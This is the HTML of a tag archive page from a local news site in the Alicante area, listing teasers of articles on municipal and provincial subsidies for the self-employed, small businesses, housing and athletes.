<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item">L’Alacantí</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7688805" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item" tabindex="-1">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item" tabindex="-1">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item" tabindex="-1">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item" tabindex="-1">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item" tabindex="-1">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item" tabindex="-1">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item" tabindex="-1">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item" tabindex="-1">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item" tabindex="-1">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item" tabindex="-1">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item" tabindex="-1">L’Alacantí</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98787e7 elementor-hidden-mobile" data-id="98787e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-107225f hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="107225f" data-element_type="widget" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://somoslalacanti.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>Ayudas</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2023/01/27/noticias-el-campello-2/ayudas-para-los-trabajadores-que-se-constituyan-en-autonomos/">Ayudas para los trabajadores que se constituyan en autónomos</a></h2><a href="https://somoslalacanti.com/2023/01/27/noticias-el-campello-2/ayudas-para-los-trabajadores-que-se-constituyan-en-autonomos/"><img width="800" height="800" src="https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos-1024x1024.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos-300x300.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos-150x150.jpg 150w, https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos-768x768.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos.jpg 1242w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Desde la Concejalía de Fomento Económico y Comercio que dirige Marisa Navarro (PP), se informa que se han publicado las ayudas&nbsp;EAUTOP-2023 reguladas por la Generalitat Valenciana (Servicio Labora), para personas que se constituyan en trabajadores autónomos, incluyendo a los miembros de sociedades civiles y de comunidades de bienes. Quedan excluidas las personas socias de sociedades [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2022/06/17/noticias-mutxamel2/el-ayuntamiento-de-mutxamel-destina-200-000-euros-mas-para-apoyar-en-2022-al-emprendedor-y-minimizar-el-impacto-economico-del-covid/">El Ayuntamiento de Mutxamel destina 200.000 euros más para apoyar en 2022 al emprendedor y minimizar el impacto económico del Covid</a></h2><a href="https://somoslalacanti.com/2022/06/17/noticias-mutxamel2/el-ayuntamiento-de-mutxamel-destina-200-000-euros-mas-para-apoyar-en-2022-al-emprendedor-y-minimizar-el-impacto-economico-del-covid/"><img width="800" height="534" src="https://somoslalacanti.com/wp-content/uploads/2022/06/IMG_9889-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2022/06/IMG_9889-1024x683.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2022/06/IMG_9889-300x200.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2022/06/IMG_9889-768x512.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2022/06/IMG_9889-1536x1024.jpg 1536w, https://somoslalacanti.com/wp-content/uploads/2022/06/IMG_9889-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>A las líneas de ayudas para dinamiza el Ravalet y fomentar el emprendedurismo en todo el municipio se une otros 133.000 euros para paliar los efectos de la pandemia El Ayuntamiento de Mutxamel va a poner en marcha nuevas líneas de ayudas para minimizar el impacto que sigue suponiendo el Covid-19 sobre pymes, micropymes, pequeños [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/10/07/noticias-sant-joan-dalacant2/abierto-el-plazo-para-solicitar-ayudas-directas-y-bonos-al-consumo-en-sant-joan/">Abierto el plazo para solicitar ayudas directas y bonos al consumo en Sant Joan</a></h2><a href="https://somoslalacanti.com/2021/10/07/noticias-sant-joan-dalacant2/abierto-el-plazo-para-solicitar-ayudas-directas-y-bonos-al-consumo-en-sant-joan/"><img width="731" height="1024" src="https://somoslalacanti.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-12.53.11-PM-731x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-12.53.11-PM-731x1024.jpeg 731w, https://somoslalacanti.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-12.53.11-PM-214x300.jpeg 214w, https://somoslalacanti.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-12.53.11-PM-768x1076.jpeg 768w, https://somoslalacanti.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-12.53.11-PM-1096x1536.jpeg 1096w, https://somoslalacanti.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-12.53.11-PM.jpeg 1142w" sizes="(max-width: 731px) 100vw, 731px" /></a><p>A partir del día 6 de octubre y hasta el 27 de octubre, ambos incluidos, las Pymes, Micro Pymes y autónomos del municipio de Sant Joan d&#8217;Alacant pueden inscribirse en las tres convocatorias aprobadas el pasado mes de agosto y que cuentan con un importe total de 660.000 €. Las bases definitivas de las convocatorias [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/09/30/noticias-mutxamel2/mutxamel-aprueba-ayudas-al-sector-turistico-pymes-micropymes-y-autonomos/">Mutxamel aprueba ayudas al sector turístico, pymes, micropymes y autónomos</a></h2><a href="https://somoslalacanti.com/2021/09/30/noticias-mutxamel2/mutxamel-aprueba-ayudas-al-sector-turistico-pymes-micropymes-y-autonomos/"><img width="800" height="476" src="https://somoslalacanti.com/wp-content/uploads/2021/09/Cartel-de-ayudas-Programa-Ten-2021.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/09/Cartel-de-ayudas-Programa-Ten-2021.png 803w, https://somoslalacanti.com/wp-content/uploads/2021/09/Cartel-de-ayudas-Programa-Ten-2021-300x179.png 300w, https://somoslalacanti.com/wp-content/uploads/2021/09/Cartel-de-ayudas-Programa-Ten-2021-768x457.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Las ayudas las pueden solicitar las pymes, micropymes y autónomos que desarrollen una actividad económica en algunos de los sectores productivos en el ámbito turístico como son ocio y hostelería, alojamiento reglado, agencias de viaje y oferta receptiva o guías y empresas de turismo activo. Los solicitantes tienen que estar de alta en el Impuesto [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/09/22/noticias-el-campello-2/el-campello-recibe-de-la-diputacion-de-alicante-230-000-euros-para-ayudas-directas-a-pymes-y-autonomos-del-sector-turistico/">El Campello recibe de la Diputación de Alicante 230.000 euros para ayudas directas a pymes y autónomos del sector turístico</a></h2><a href="https://somoslalacanti.com/2021/09/22/noticias-el-campello-2/el-campello-recibe-de-la-diputacion-de-alicante-230-000-euros-para-ayudas-directas-a-pymes-y-autonomos-del-sector-turistico/"><img width="800" height="450" src="https://somoslalacanti.com/wp-content/uploads/2021/09/TEN-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/09/TEN-1024x576.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2021/09/TEN-300x169.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2021/09/TEN-768x432.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2021/09/TEN.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Con el objeto de minimizar el impacto económico que la crisis desencadenada por la pandemia sanitaria ha causado el sector turístico, la Diputación Provincial de Alicante que preside Carlos Mazón (PP), ha concedido al Ayuntamiento de El Campello un total de 229.543 euros para repartir entre pymes y autónomos del sector en concepto de ayudas [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/07/26/noticias-el-campello-2/la-diputacion-concede-a-el-campello-144-000-euros-en-ayudas-directas/">La Diputación concede a El Campello 144.000 euros en ayudas directas</a></h2><a href="https://somoslalacanti.com/2021/07/26/noticias-el-campello-2/la-diputacion-concede-a-el-campello-144-000-euros-en-ayudas-directas/"><img width="800" height="277" src="https://somoslalacanti.com/wp-content/uploads/2021/07/Ayudas-dipu.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/07/Ayudas-dipu.jpg 908w, https://somoslalacanti.com/wp-content/uploads/2021/07/Ayudas-dipu-300x104.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2021/07/Ayudas-dipu-768x266.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>La Diputación Provincial de Alicante ha destinado un total de 144.129,28 euros en ayudas directas con destino a minimizar el impacto económico que el COVID-19 está suponiendo sobre pymes, micro-pymes, autónomos y otros colectivos sujetos a mutualidades de El Campello, que hayan reducido el promedio mensual de facturación de los meses por los que se [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/07/19/noticias-sant-joan-dalacant2/sant-joan-abre-a-la-participacion-ciudadana-la-redaccion-de-dos-ordenanzas-de-ayudas/">Sant Joan abre a la participación ciudadana la redacción de dos ordenanzas de ayudas</a></h2><a href="https://somoslalacanti.com/2021/07/19/noticias-sant-joan-dalacant2/sant-joan-abre-a-la-participacion-ciudadana-la-redaccion-de-dos-ordenanzas-de-ayudas/"><img width="800" height="533" src="https://somoslalacanti.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-16-at-9.25.08-AM-1024x682.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-16-at-9.25.08-AM-1024x682.jpeg 1024w, https://somoslalacanti.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-16-at-9.25.08-AM-300x200.jpeg 300w, https://somoslalacanti.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-16-at-9.25.08-AM-768x512.jpeg 768w, https://somoslalacanti.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-16-at-9.25.08-AM-1536x1023.jpeg 1536w, https://somoslalacanti.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-16-at-9.25.08-AM.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>El Ayuntamiento de Sant Joan, a través de la Concejalía de Vivienda, saca a consulta pública durante el plazo de 10 días hábiles, la redacción de sendas ordenanzas reguladoras de las ayudas para fomentar el acceso a la vivienda en régimen de alquiler y la oferta de vivienda en arrendamiento, respectivamente. El objeto de estas [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/07/09/noticias-el-campello-2/el-campello-convoca-las-ayudas-anuales-destinadas-a-deportistas-individuales/">El Campello convoca las ayudas anuales destinadas a deportistas individuales</a></h2><a href="https://somoslalacanti.com/2021/07/09/noticias-el-campello-2/el-campello-convoca-las-ayudas-anuales-destinadas-a-deportistas-individuales/"><img width="448" height="220" src="https://somoslalacanti.com/wp-content/uploads/2021/07/deportes.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/07/deportes.jpg 448w, https://somoslalacanti.com/wp-content/uploads/2021/07/deportes-300x147.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a><p>En régimen de concurrencia competitiva, la concejalía de Deportes de El Campello que dirige Cristian Palomares (PP), distribuirá este ejercicio un total de 15.000 euros para ayudas directas a deportistas del municipio. Con el objetivo de fomentar el deporte y la competición, se ha duplicado la cantidad destinada a este fin. Por decreto de Alcaldía [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/04/14/lalacanti/la-diputacion-ya-ha-transferido-a-todos-los-ayuntamientos-los-147-millones-de-euros-del-plan-resistir/">La Diputación ya ha transferido a todos los ayuntamientos los 14,7 millones de euros del Plan Resistir</a></h2><a href="https://somoslalacanti.com/2021/04/14/lalacanti/la-diputacion-ya-ha-transferido-a-todos-los-ayuntamientos-los-147-millones-de-euros-del-plan-resistir/"><img width="800" height="488" src="https://somoslalacanti.com/wp-content/uploads/2021/04/Presi-y-Sebastián-Cañadas-1024x625.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/04/Presi-y-Sebastián-Cañadas-1024x625.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2021/04/Presi-y-Sebastián-Cañadas-300x183.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2021/04/Presi-y-Sebastián-Cañadas-768x469.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2021/04/Presi-y-Sebastián-Cañadas-1536x937.jpg 1536w, https://somoslalacanti.com/wp-content/uploads/2021/04/Presi-y-Sebastián-Cañadas-2048x1249.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>El responsable provincial recuerda que la aportación de la Generalitat, que ha optado por el confirming, no se hará efectiva hasta mediados de mayo La Diputación de Alicante ya ha transferido a todos los ayuntamientos de la provincia los 14,7 millones de euros con los que la institución provincial participa en el Plan Resistir, tal [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/02/15/noticias-el-campello-2/abonadas-las-subvenciones-a-deportistas-individuales/">Abonadas las subvenciones a deportistas individuales</a></h2><a href="https://somoslalacanti.com/2021/02/15/noticias-el-campello-2/abonadas-las-subvenciones-a-deportistas-individuales/"><img width="800" height="600" src="https://somoslalacanti.com/wp-content/uploads/2021/02/polideportivo-municipal.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/02/polideportivo-municipal.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2021/02/polideportivo-municipal-300x225.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2021/02/polideportivo-municipal-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Un total de 26 transferencias bancarias firmó ayer el alcalde de El Campello, Juanjo Berenguer, destinadas a deportistas individuales que han destacado por su trayectoria y participación en competiciones provinciales, autonómicas, nacionales o internacionales, de acuerdo a un plan de ayudas diseñado por la concejalía de Deportes que dirige Cristian Palomares (PP). Los deportistas dispondrán [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://somoslalacanti.com/tag/ayudas/page/2/" >Siguiente <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<div data-elementor-type="footer" data-elementor-id="90195" class="elementor elementor-90195 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ab0e08c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab0e08c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6c696f" data-id="d6c696f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-545fe8c elementor-widget elementor-widget-heading" data-id="545fe8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ponte en contacto con nosotros</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73c4800 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73c4800" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b76923" data-id="9b76923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b73657 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2b73657" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="90195"/>
			<input type="hidden" name="form_id" value="2b73657"/>
			<input type="hidden" name="referer_title" value="Ayudas archivos - Somos L&#039;Alacantí" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre *" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email *" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_a821f11 elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_a821f11]" id="form-field-field_a821f11" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_8f94f90 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_8f94f90]" id="form-field-field_8f94f90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Asunto *" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_6d3c489 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_6d3c489]" id="form-field-field_6d3c489" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_6d3c489">He leído y acepto la Política de privacidad.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_2271bfc elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_2271bfc"><div class="elementor-g-recaptcha" data-sitekey="6LdU4ngqAAAAABfn9Pwu80iR2nwaQQLw3wr5wdIr" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1885ec3" data-id="1885ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d7633 elementor-widget elementor-widget-heading" data-id="79d7633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Dirección</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-db99d1d elementor-widget elementor-widget-text-editor" data-id="db99d1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Carretera de Agost, nº7, Entresuelo A-2,<br />03690 &#8211; San Vicente del Raspeig<br />Alicante</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4c916fa elementor-widget elementor-widget-heading" data-id="4c916fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Email</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4a462c4 elementor-widget elementor-widget-text-editor" data-id="4a462c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>info@somoslalacanti.com</p>						</div>
				</div>
				<div class="elementor-element elementor-element-77dd67f elementor-widget elementor-widget-heading" data-id="77dd67f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Teléfono</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2c7171d elementor-widget elementor-widget-text-editor" data-id="2c7171d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel: 34865597998">865 59 79 98</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a04f5c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a04f5c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-638ea70" data-id="638ea70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76011d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76011d6" data-element_type="section">
